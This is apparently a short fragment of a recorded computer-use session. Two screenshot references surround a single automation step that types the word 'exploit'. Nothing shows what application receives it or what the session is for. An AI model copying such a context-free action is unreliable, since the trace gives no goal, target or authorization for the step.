
pyautogui.write('exploit')
